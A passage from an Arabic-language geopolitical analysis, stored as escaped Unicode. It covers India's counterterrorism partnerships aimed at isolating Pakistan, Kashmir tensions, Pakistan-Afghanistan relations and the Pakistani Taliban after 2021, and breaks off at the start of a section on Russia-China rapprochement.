\u0627\u0644\u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0629 \u0627\u0644\u0645\u062a\u0651\u064e\u0628\u0639\u0629 \u0644\u0639\u0632\u0644 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u062f\u0648\u0644\u064a\u0651\u064b\u0627\u060c \u062d\u064a\u062b \u0639\u0645\u0644\u062a \u0627\u0644\u0647\u0646\u062f \u0639\u0644\u0649 \u062a\u0639\u0632\u064a\u0632 \u062a\u0639\u0627\u0648\u0646\u0647\u0627 \u0645\u0639 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0641\u064a \u0645\u062c\u0627\u0644 \u0645\u0643\u0627\u0641\u062d\u0629 \u0627\u0644\u0625\u0631\u0647\u0627\u0628 \u0627\u0644\u0639\u0627\u0628\u0631 \u0644\u0644\u062d\u062f\u0648\u062f\u060c \u0648\u0647\u0648 \u0645\u0627 \u0638\u0647\u0631 \u0645\u0646 \u062e\u0644\u0627\u0644 \u062a\u0648\u0642\u064a\u0639 \u0627\u0644\u0627\u062a\u0641\u0627\u0642 \u0627\u0644\u062b\u0646\u0627\u0626\u064a \u0628\u064a\u0646 \u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0628\u0627\u0631\u0627\u0643 \u0623\u0648\u0628\u0627\u0645\u0627 \u0648\u0631\u0626\u064a\u0633 \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0647\u0646\u062f\u064a \u0645\u0648\u062f\u064a \u0641\u064a \u064a\u0648\u0646\u064a\u0648 \u0639\u0627\u0645 2016\u060c \u062d\u064a\u062b \u0646\u0635\u0651\u064e \u0647\u0630\u0627 \u0627\u0644\u0627\u062a\u0641\u0627\u0642 \u0639\u0644\u0649 \u062a\u0639\u0632\u064a\u0632 \u0627\u0644\u062c\u0647\u0648\u062f \u0627\u0644\u0645\u0634\u062a\u0631\u0643\u0629 \u0644\u0645\u0643\u0627\u0641\u062d\u0629 \u0627\u0644\u062a\u0647\u062f\u064a\u062f\u0627\u062a \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u0629 \u0645\u0646 \u0627\u0644\u062c\u0645\u0627\u0639\u0627\u062a \u0627\u0644\u0645\u062a\u0637\u0631\u0651\u0650\u0641\u0629 \u0645\u062b\u0644 \u0627\u0644\u0642\u0627\u0639\u062f\u0629\u060c \u0648\u062f\u0627\u0639\u0634\u060c \u0648\u062c\u064a\u0634 \u0645\u062d\u0645\u062f\u060c \u0648\u0644\u0634\u0643\u0631 \u0637\u064a\u0628\u0629\u060c \u0648\u0645\u0637\u0627\u0644\u0628\u0629 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0628\u062a\u0642\u062f\u064a\u0645 \u0627\u0644\u0645\u0633\u0624\u0648\u0644\u064a\u0646 \u0639\u0646 \u0647\u062c\u0645\u0627\u062a \u0645\u0648\u0645\u0628\u0627\u064a \u0639\u0627\u0645 2008[29]\u0625\u0644\u0649 \u0627\u0644\u0639\u062f\u0627\u0644\u0629\u060c \u0643\u0630\u0644\u0643 \u0641\u0642\u062f \u0639\u0645\u0644\u062a \u0627\u0644\u0647\u0646\u062f \u0639\u0644\u0649 \u062a\u0639\u0632\u064a\u0632 \u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0645\u0639 \u062f\u0648\u0644 \u0627\u0644\u062e\u0644\u064a\u062c \u0627\u0644\u0639\u0631\u0628\u064a \u0648\u062e\u0627\u0635\u0629 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u0648\u0627\u0644\u0625\u0645\u0627\u0631\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u061b \u0641\u0642\u062f \u0627\u0633\u062a\u063a\u0644\u0651\u064e\u062a \u0627\u0644\u0647\u0646\u062f \u0641\u0631\u0635\u0629 \u0627\u0644\u062a\u0648\u062a\u0651\u064f\u0631 \u0641\u064a \u0627\u0644\u0639\u0644\u0627\u0642\u0629 \u0628\u064a\u0646 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0648\u062f\u0648\u0644 \u0627\u0644\u062e\u0644\u064a\u062c \u0627\u0644\u0639\u0631\u0628\u064a \u0628\u0639\u062f \u0631\u0641\u0636 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0625\u0631\u0633\u0627\u0644 \u0642\u0648\u0627\u062a \u0644\u0644\u0645\u0634\u0627\u0631\u0643\u0629 \u0641\u064a \u0627\u0644\u062a\u062d\u0627\u0644\u0641 \u0627\u0644\u0630\u064a \u062a\u0642\u0648\u062f\u0647 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u0641\u064a \u0627\u0644\u064a\u0645\u0646 \u0644\u062a\u0639\u0632\u064a\u0632 \u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0627\u0644\u0623\u0645\u0646\u064a \u0645\u0639 \u0634\u0631\u0643\u0627\u0626\u0647\u0627 \u0641\u064a \u0645\u0646\u0637\u0642\u0629 \u0627\u0644\u062e\u0644\u064a\u062c \u0648\u062e\u0627\u0635\u0629 \u0641\u064a \u0645\u062c\u0627\u0644 \u0645\u0643\u0627\u0641\u062d\u0629 \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u060c \u0648\u064a\u064f\u0639\u064e\u062f\u0651\u064f \u0647\u0630\u0627 \u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0627\u0644\u0647\u0646\u062f\u064a - \u0627\u0644\u062e\u0644\u064a\u062c\u064a \u0641\u064a \u0645\u062c\u0627\u0644 \u0645\u0643\u0627\u0641\u062d\u0629 \u0627\u0644\u0625\u0631\u0647\u0627\u0628 \u0627\u0633\u062a\u0645\u0631\u0627\u0631\u064b\u0627 \u0644\u0644\u0633\u064a\u0627\u0633\u0627\u062a \u0627\u0644\u0645\u062a\u0651\u064e\u0628\u0639\u0629 \u0645\u0646 \u0642\u0628\u0644 \u0627\u0644\u062d\u0643\u0648\u0645\u0627\u062a \u0627\u0644\u0647\u0646\u062f\u064a\u0629 \u0627\u0644\u0633\u0627\u0628\u0642\u0629[30].\r\n\r\n\u062a\u0634\u0647\u062f \u0643\u0634\u0645\u064a\u0631 \u0645\u0646\u0630 \u0633\u064a\u0637\u0631\u0629 \u0637\u0627\u0644\u0628\u0627\u0646 \u0639\u0644\u0649 \u0643\u0627\u0628\u0648\u0644 \u062a\u0635\u0639\u064a\u062f\u064b\u0627 \u0641\u064a \u0627\u0644\u062a\u0648\u062a\u0651\u064f\u0631 \u0645\u0639 \u062a\u0646\u0641\u064a\u0630 \u0627\u0644\u0645\u062a\u0645\u0631\u0651\u0650\u062f\u064a\u0646 \u0647\u062c\u0645\u0627\u062a \u0648\u0642\u064a\u0627\u0645 \u0642\u0648\u0627\u062a \u0627\u0644\u0623\u0645\u0646 \u0628\u0639\u0645\u0644\u064a\u0627\u062a \u0636\u062f\u0651\u064e \u0645\u062e\u0627\u0628\u0626 \u0627\u0644\u0645\u062a\u0645\u0631\u0651\u0650\u062f\u064a\u0646 \u0648\u0639\u0645\u0644\u064a\u0627\u062a \u062a\u0633\u0644\u0651\u064f\u0644 \u0639\u0628\u0631 \u062e\u0637\u0651\u0650 \u0648\u0642\u0641 \u0625\u0637\u0644\u0627\u0642 \u0627\u0644\u0646\u0627\u0631 \u0628\u064a\u0646 \u0627\u0644\u0647\u0646\u062f \u0648\u0628\u0627\u0643\u0633\u062a\u0627\u0646. \u0648\u0644\u0645 \u062a\u0646\u0633\u0628 \u0646\u064a\u0648\u062f\u0644\u0647\u064a \u0635\u0631\u0627\u062d\u0629\u064b \u0645\u0633\u0624\u0648\u0644\u064a\u0629 \u062a\u0644\u0643 \u0627\u0644\u062a\u0635\u0639\u064a\u062f\u0627\u062a \u0644\u0633\u064a\u0637\u0631\u0629 \u0637\u0627\u0644\u0628\u0627\u0646 \u0639\u0644\u0649 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646\u060c \u0648\u0627\u062a\u0651\u064e\u0647\u0645\u062a \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0628\u062a\u062d\u0631\u064a\u0643 \u0645\u062c\u0645\u0648\u0639\u062a\u064a \"\u0644\u0634\u0643\u0631 \u0637\u064a\u0628\u0629\" \u0648\"\u062c\u064a\u0634 \u0645\u062d\u0645\u062f\" \u0627\u0644\u0645\u062a\u0645\u0631\u0643\u0632\u062a\u064a\u0646 \u0639\u0644\u0649 \u0623\u0631\u0627\u0636\u064a\u0647\u0627 \u0648\u0627\u0644\u0644\u062a\u064a\u0646 \u062a\u064f\u0646\u0633\u0628 \u0625\u0644\u064a\u0647\u0645\u0627 \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0627\u0644\u0647\u062c\u0645\u0627\u062a \u0641\u064a \u0643\u0634\u0645\u064a\u0631\u060c \u0648\u0647\u064a \u0627\u062a\u0647\u0627\u0645\u0627\u062a \u062a\u0646\u0641\u064a\u0647\u0627 \u0628\u0627\u0643\u0633\u062a\u0627\u0646\u060c \u0648\u0627\u0643\u062a\u0641\u062a \u0627\u0644\u0647\u0646\u062f \u0628\u062a\u0643\u062b\u064a\u0641 \u062f\u0648\u0631\u064a\u0627\u062a\u0647\u0627 \u0641\u064a \u0645\u062d\u064a\u0637 \u0627\u0644\u0634\u0637\u0652\u0631 \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a \u0645\u0646 \u0643\u0634\u0645\u064a\u0631 \u0648\u0639\u0632\u0651\u064e\u0632\u062a \u0628\u0639\u0636 \u0627\u0644\u0645\u062e\u064a\u0645\u0627\u062a \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629[31].\r\n\r\n \t\u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646:\r\n\r\n\u062a\u064f\u0639\u064e\u062f\u0651\u064f \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646\u064f \u0627\u0644\u062c\u0627\u0631\u064e \u0627\u0644\u0623\u0643\u062b\u0631 \u0623\u0647\u0645\u064a\u0629 \u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0646\u0638\u0631\u064b\u0627 \u0644\u0644\u062a\u062f\u0627\u062e\u0644 \u0627\u0644\u0639\u0645\u064a\u0642 \u0628\u064a\u0646 \u0627\u0644\u0628\u0644\u062f\u064a\u0646 \u0639\u0631\u0642\u064a\u0651\u064b\u0627 \u0648\u062c\u063a\u0631\u0627\u0641\u064a\u0651\u064b\u0627\u061b \u0641\u0642\u062f \u0647\u064a\u0652\u0645\u0646 \u0645\u0628\u062f\u0623\u064f \"\u0627\u0644\u0639\u0645\u0642 \u0627\u0644\u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\" \u0639\u0644\u0649 \u0627\u0644\u0639\u0642\u0644\u064a\u0629 \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a\u0629 \u0625\u0632\u0627\u0621 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0641\u064a \u062a\u0633\u0639\u064a\u0646\u064a\u0627\u062a \u0627\u0644\u0642\u0631\u0646 \u0627\u0644\u0645\u0627\u0636\u064a \u062d\u064a\u0646 \u0643\u0627\u0646 \u0627\u0644\u0637\u0645\u0648\u062d \u0644\u062f\u0649 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0651\u0650\u064a\u0646 \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a\u0651\u0650\u064a\u0646 -\u0627\u0644\u0645\u062f\u0641\u0648\u0639 \u0628\u0645\u0634\u0627\u0631\u0643\u0629 \u0627\u0644\u0645\u062c\u0627\u0647\u062f\u064a\u0646 \u0627\u0644\u0623\u0641\u063a\u0627\u0646 \u0627\u0646\u062a\u0635\u0627\u0631\u0647\u0645 \u0627\u0644\u0639\u0633\u0643\u0631\u064a- \u064a\u0643\u0645\u0646 \u0628\u062a\u0623\u0645\u064a\u0646 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0627\u0644\u0635\u062f\u064a\u0642\u0629 \u0648\u0627\u0644\u0645\u0648\u0627\u0644\u064a\u0629 \u0644\u0647\u0645 \u0644\u062a\u0643\u0648\u0646 \u0641\u064a \u0645\u0648\u0627\u062c\u0647\u0629 \u0627\u0644\u0647\u0646\u062f\u060c \u0648\u0639\u0645\u0642\u064b\u0627 \u0644\u0647\u0645 \u0644\u0644\u0648\u0635\u0648\u0644 \u0625\u0644\u0649 \u0623\u0633\u0648\u0627\u0642 \u062f\u0648\u0644 \u0622\u0633\u064a\u0627 \u0627\u0644\u0648\u0633\u0637\u0649[32].\r\n\r\n\u064a\u0631\u062c\u0639 \u062a\u0627\u0631\u064a\u062e \u0627\u0644\u062a\u0648\u062a\u0651\u064f\u0631\u0627\u062a \u0641\u064a \u0639\u0644\u0627\u0642\u0627\u062a \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0648\u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0625\u0644\u0649 \u0641\u062a\u0631\u0629 \u062a\u0623\u0633\u064a\u0633 \u0628\u0627\u0643\u0633\u062a\u0627\u0646\u060c \u0648\u064a\u0645\u0643\u0646 \u0627\u0644\u0642\u0648\u0644 \u0625\u0646 \u0647\u0646\u0627\u0643 \u062b\u0644\u0627\u062b \u0642\u0636\u0627\u064a\u0627 \u0623\u0633\u0627\u0633\u064a\u0629 \u062a\u062d\u0643\u0645 \u0627\u0644\u0639\u0644\u0627\u0642\u0629 \u0628\u064a\u0646 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0648\u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646\u060c \u0641\u064a \u0627\u0644\u0628\u062f\u0627\u064a\u0629 \u0643\u0627\u0646\u062a \u0645\u0633\u0623\u0644\u0629 \u0627\u0644\u062d\u062f\u0648\u062f\u060c \u0646\u062a\u064a\u062c\u0629 \u0645\u0637\u0627\u0644\u0628\u0629 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0628\u0628\u0639\u0636 \u0627\u0644\u0623\u0631\u0627\u0636\u064a \u0627\u0644\u062a\u064a \u0632\u0639\u0645\u062a \u0623\u0646\u0647 \u062a\u0645\u0651\u064e \u0627\u0644\u062a\u0646\u0627\u0632\u0644 \u0639\u0646\u0647\u0627 \u062a\u062d\u062a \u0636\u063a\u0648\u0637 \u0627\u0633\u062a\u0639\u0645\u0627\u0631\u064a\u0629 \u0648\u0631\u0641\u0636 \u062e\u0637 \"\u062f\u064a\u0648\u0631\u0646\u062f\" \u0627\u0644\u062d\u062f\u0648\u062f\u064a\u060c \u0648\u062f\u0639\u0645 \u0627\u0644\u0645\u0637\u0627\u0644\u0628\u0629 \u0628\u0625\u0646\u0634\u0627\u0621 \u0645\u0646\u0637\u0642\u0629 \u0628\u0634\u062a\u0648\u0646\u0633\u062a\u0627\u0646[33]. \u062b\u0627\u0646\u064a\u064b\u0627\u060c \u0642\u0636\u064a\u0629 \u0627\u0644\u0644\u0627\u062c\u0626\u064a\u0646 \u0627\u0644\u0623\u0641\u063a\u0627\u0646\u060c \u0641\u0641\u064a \u0639\u0627\u0645 1978 \u0645\u0639 \u0648\u0635\u0648\u0644 \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0634\u064a\u0648\u0639\u064a \u0625\u0644\u0649 \u0627\u0644\u062d\u0643\u0645 \u0634\u0639\u0631\u062a \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0628\u0627\u0644\u062e\u0637\u0631 \u062e\u0627\u0635\u0629 \u0645\u0639 \u0632\u064a\u0627\u062f\u0629 \u062a\u062f\u0641\u0651\u064f\u0642 \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646 \u0627\u0644\u0623\u0641\u063a\u0627\u0646 \u0648\u0623\u064a\u0636\u064b\u0627 \u0645\u0639 \u0627\u0632\u062f\u064a\u0627\u062f \u0627\u0644\u0648\u062c\u0648\u062f \u0627\u0644\u0633\u0648\u0641\u064a\u062a\u064a \u0641\u064a \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646. \u0648\u062b\u0627\u0644\u062b\u064b\u0627\u060c \u0645\u0644\u0641 \u0627\u0644\u0625\u0631\u0647\u0627\u0628[34].\r\n\r\n\u0641\u064a \u0623\u0639\u0642\u0627\u0628 \u0627\u0633\u062a\u064a\u0644\u0627\u0621 \u0637\u0627\u0644\u0628\u0627\u0646 \u0639\u0644\u0649 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0641\u064a \u0623\u063a\u0633\u0637\u0633 2021\u060c \u0643\u062b\u0651\u064e\u0641\u062a \u062d\u0631\u0643\u0629 \u0637\u0627\u0644\u0628\u0627\u0646 \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a\u0629 \u0645\u0646 \u0647\u062c\u0645\u0627\u062a\u0647\u0627 \u0636\u062f\u0651\u064e \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0628\u0634\u0643\u0644 \u0643\u0628\u064a\u0631[35]. \u062a\u062c\u062f\u0631 \u0627\u0644\u0625\u0634\u0627\u0631\u0629 \u0625\u0644\u0649 \u0623\u0646 \u062d\u0631\u0643\u0629 \u0637\u0627\u0644\u0628\u0627\u0646 \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a\u0629 \u0647\u064a \u062a\u0643\u062a\u0651\u064f\u0644\u064c \u0645\u0646 \u0627\u0644\u062c\u0645\u0627\u0639\u0627\u062a \u0627\u0644\u062c\u0647\u0627\u062f\u064a\u0629 \u0627\u0644\u0645\u0646\u0627\u0647\u0636\u0629 \u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0627\u0644\u062a\u064a \u062a\u0646\u0652\u0634\u0637 \u062f\u0627\u062e\u0644 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0648\u062e\u0627\u0631\u062c\u0647\u0627\u060c \u0648\u0639\u0644\u0649 \u0627\u0644\u0646\u0642\u064a\u0636 \u0645\u0646 \u0627\u0644\u062a\u0635\u0648\u0651\u064f\u0631\u0627\u062a \u0628\u0623\u0646 \u0627\u0644\u0627\u0646\u0633\u062d\u0627\u0628 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0648\u0639\u0648\u062f\u0629 \u0637\u0627\u0644\u0628\u0627\u0646 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0637\u0629 \u0641\u064a \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u064a\u0634\u0643\u0651\u0650\u0644\u0627\u0646 \u0627\u0646\u062a\u0635\u0627\u0631\u064b\u0627 \u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0651\u064b\u0627 \u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u060c \u0641\u0625\u0646 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0645\u0627 \u0628\u0639\u062f \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u062a\u062a\u062d\u0648\u0651\u064e\u0644 \u0625\u0644\u0649 \u062a\u062d\u062f\u0651\u064d \u0623\u0645\u0646\u064a\u0651\u064d \u0623\u0643\u0628\u0631 \u0644\u0625\u0633\u0644\u0627\u0645 \u0623\u0628\u0627\u062f \u0646\u0638\u0631\u064b\u0627 \u0644\u062f\u0639\u0645\u0647\u0627 \u0644\u0637\u0627\u0644\u0628\u0627\u0646 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0648\u0644\u062c\u0645\u0627\u0639\u0629 \u062e\u0631\u0627\u0633\u0627\u0646 \u062f\u0627\u0639\u0634 \u0648\u0644\u0639\u062f\u0651\u064e\u0629 \u062d\u0631\u0643\u0627\u062a \u0645\u0633\u0644\u062d\u0629 \u0623\u062e\u0631\u0649\u060c \u062d\u064a\u062b \u064a\u0633\u064a\u0631 \u0627\u0644\u0645\u062c\u062a\u0645\u0639 \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0646\u062d\u0648 \u0627\u0644\u0633\u0642\u0648\u0637 \u0641\u064a \u0642\u0628\u0636\u0629 \u0645\u0648\u062c\u0629 \u0625\u0631\u0647\u0627\u0628 \u062c\u062f\u064a\u062f\u0629\u060c \u062a\u062a\u0636\u0645\u0651\u064e\u0646 \u0634\u0646\u0651\u064e \u0647\u062c\u0645\u0627\u062a \u0627\u0646\u062a\u062d\u0627\u0631\u064a\u0629 \u0639\u0644\u0649 \u0623\u0645\u0627\u0643\u0646 \u062f\u064a\u0646\u064a\u0629 \u0648\u0625\u0631\u0627\u0642\u0629 \u062f\u0645\u0627\u0621 \u0645\u0626\u0627\u062a \u0627\u0644\u0642\u062a\u0644\u0649[36].\r\n\r\n\u0648\u0641\u064a \u0638\u0644\u0651\u0650 \u0646\u0638\u0627\u0645 \u0637\u0627\u0644\u0628\u0627\u0646\u060c \u062a\u062a\u0645\u062a\u0651\u064e\u0639 \u062d\u0631\u0643\u0629 \u0637\u0627\u0644\u0628\u0627\u0646 \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a\u0629 \u0628\u0642\u062f\u0631\u064d \u0623\u0643\u0628\u0631 \u0645\u0646 \u0627\u0644\u062d\u0631\u064a\u0629 \u0627\u0644\u0639\u0645\u0644\u064a\u0627\u062a\u064a\u0629 \u0644\u0644\u062a\u062e\u0637\u064a\u0637 \u0644\u0644\u0647\u062c\u0645\u0627\u062a \u0636\u062f \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0648\u062a\u0646\u0641\u064a\u0630\u0647\u0627. \u0648\u0639\u0644\u0649 \u0627\u0644\u0623\u0631\u062c\u062d\u060c \u062a\u0633\u062a\u062e\u062f\u0645 \u062d\u0631\u0643\u0629 \u0637\u0627\u0644\u0628\u0627\u0646 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0627\u0644\u0623\u0633\u0644\u062d\u0629 \u0627\u0644\u062a\u064a \u062a\u0631\u0643\u062a\u0652\u0647\u0627 \u0627\u0644\u0642\u0648\u0627\u062a \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0641\u064a \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646\u060c \u0648\u0642\u062f \u0623\u062a\u0627\u062d \u062a\u0648\u0642\u0651\u064f\u0641 \u0636\u0631\u0628\u0627\u062a \u0627\u0644\u0637\u0627\u0626\u0631\u0627\u062a \u0628\u062f\u0648\u0646 \u0637\u064a\u0627\u0631 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0628\u0632\u064a\u0627\u062f\u0629 \u0627\u0644\u0642\u0648\u0629 \u0627\u0644\u062a\u0646\u0638\u064a\u0645\u064a\u0629 \u0644\u062d\u0631\u0643\u0629 \u0637\u0627\u0644\u0628\u0627\u0646 \u0628\u0627\u0643\u0633\u062a\u0627\u0646[37].\r\n\r\n\u0627\u0644\u062e\u0644\u0627\u0635\u0629: \u062a\u0634\u0643\u0651\u0650\u0644 \u062d\u0631\u0643\u0629 \u0637\u0627\u0644\u0628\u0627\u0646 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u062a\u0647\u062f\u064a\u062f\u064b\u0627 \u0637\u0648\u064a\u0644 \u0627\u0644\u0623\u0645\u062f \u0644\u0644\u0623\u0645\u0646 \u0627\u0644\u062f\u0627\u062e\u0644\u064a \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a \u0645\u0646 \u0645\u062e\u0627\u0628\u0626\u0647\u0627 \u0627\u0644\u0623\u0641\u063a\u0627\u0646\u064a\u0629\u060c \u0648\u0642\u062f \u0627\u0633\u062a\u0639\u0627\u062f\u062a \u0627\u0644\u062d\u0631\u0643\u0629 \u0627\u0644\u0642\u062f\u0631\u0629 \u0639\u0644\u0649 \u062a\u0646\u0641\u064a\u0630 \u0647\u062c\u0645\u0627\u062a \u0628\u0627\u0631\u0632\u0629 \u0641\u064a \u0628\u0627\u0643\u0633\u062a\u0627\u0646\u060c \u0648\u0633\u064a\u062a\u0639\u064a\u0651\u064e\u0646 \u0639\u0644\u0649 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0623\u0646 \u062a\u0639\u064a\u062f \u062a\u0642\u064a\u064a\u0645 \u0633\u064a\u0627\u0633\u062a\u0647\u0627 \u0627\u0644\u0623\u0641\u063a\u0627\u0646\u064a\u0629 \u0627\u0644\u062d\u0627\u0644\u064a\u0629\u060c \u0625\u0630\u0627 \u0643\u0627\u0646\u062a \u062a\u0631\u064a\u062f \u062d\u0644\u0651\u064b\u0627 \u0641\u0639\u0651\u064e\u0627\u0644\u064b\u0627 \u0644\u0644\u0645\u0634\u0643\u0644\u0627\u062a \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u0629 \u0627\u0644\u062a\u064a \u062a\u0648\u0627\u062c\u0647\u0647\u0627[38].\r\n\r\n\u062c) \u0627\u0644\u062a\u0642\u0627\u0631\u0628 \u0627\u0644\u0631\u0648\u0633\u064a \u0627\u0644\u0635\u064a\u0646\u064a:\r\n\r\n\u0634\u0647\u062f\u062a \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0627\u0644\u0631\u0648\u0633\u064a\u0629 - \u0627\u0644\u0635\u064a\u0646\u064a\u0629 \u062a\u0642\u062f\u0651\u064f\u0645\u064b\u0627 \u0645\u0644\u062d\u0648\u0638\u064b\u0627 \u0641\u064a \u0627\u0644\u0639\u0642\u062f\u064a\u0646 \u0627\u0644\u0645\u0627\u0636\u064a\u064a\u0652\u0646\u060c \u0648\u0628\u0627\u062a\u062a \u0645\u0648\u0627\u0642\u0641 \u0627\u0644\u062f\u0648\u0644\u062a\u064a\u0646 \u0623\u0643\u062b\u0631 \u062a\u0642\u0627\u0631\u0628\u064b\u0627 \u0641\u064a \u0645\u0644\u0641\u0627\u062a \u0639\u062f\u064a\u062f\u0629\u060c \u0648\u0642\u062f \u0627\u0632\u062f\u0627\u062f \u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a \u0628\u064a\u0646\u0647\u0645\u0627\u060c \u0633\u0648\u0627\u0621 \u0643\u0627\u0646 \u0639\u0644\u0649 \u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u062b\u0646\u0627\u0626\u064a \u0623\u0648 \u0641\u064a \u0627\u0644\u0623\u0637\u0631 \u0627\u0644\u0625\u0642\u0644\u064a\u0645\u064a\u0629 \u0648\u0627\u0644\u062f\u0648\u0644\u064a\u0629\u060c \u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u0627\u0644\u0645\u0646\u0627\u0648\u0631\u0627\u062a \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0627\u0644\u0645\u0634\u062a\u0631\u0643\u0629\u060c \u0648\u0627\u0644\u0632\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u062a\u0628\u0627\u062f\u0644\u0629 \u0628\u064a\u0646 \u0642\u0627\u062f\u0629 \u0627\u0644\u0628\u0644\u062f\u064a\u0646\u060c \u0648\u0645\u0634\u0631\u0648\u0639\u0627\u062a \u0627\u0644\u0635\u0646\u0627\u0639\u0627\u062a \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0628\u064a\u0646\u0647\u0645\u0627\u060c \u0648\u0639\u0642\u062f \u0627\u0644\u063a\u0627\u0632 \u0627\u0644\u0630\u064a \u0648\u0642\u0651\u064e\u0639\u0647 \u0632\u0639\u064a\u0645\u0627 \u0627\u0644\u0628\u0644\u062f\u064a\u0646 \u0641\u064a \u0628\u0643\u064a\u0646 \u0639\u0627\u0645 2015[39]\u060c \u0648\u0642\u062f \u0648\u0633\u0651\u064e\u0639\u062a \u0631\u0648\u0633\u064a\u0627 \u0639\u0644\u0627\u0642\u062a\u0647\u0627 \u0628\u0627\u0644\u0635\u064a\u0646\u060c \u0628\u0639\u062f \u0636\u0645\u0651\u0650 \u0627\u0644\u0642\u0631\u0645 \u0639\u0627\u0645 2014 \u0648\u0645\u0627 \u062a\u0628\u0639\u0647 \u0645\u0646 \u0639\u0642\u0648\u0628\u0627\u062a \u063a\u0631\u0628\u064a\u0629\u060c \u0641\u064a \u0645\u062c\u0627\u0644\u064a \u0627\u0644\u0637\u0627\u0642\u0629 \u0648\u0627\u0644\u0633\u0644\u0627\u062d. \u062d\u064a\u062b \u0648\u0627\u0641\u0642\u062a \u0639\u0644\u0649 \u0628\u064a\u0639 \u0623\u0646\u0638\u0645\u0629 \u0627\u0644\u0635\u0648\u0627\u0631\u064a\u062e \u0627\u0644\u0645\u0636\u0627\u062f\u0651\u064e\u0629 \u0644\u0644\u0637\u0627\u0626\u0631\u0627\u062a \u0644\u0644\u062c\u064a\u0634 \u0627\u0644\u0635\u064a\u0646\u064a. \u0623\u0645\u0627 \u0641\u064a \u0645\u062c\u0627\u0644 \u0627\u0644\u0637\u0627\u0642\u0629\u060c \u0641\u0642\u062f \u062c\u0631\u0649 \u062a\u0648\u0642\u064a\u0639 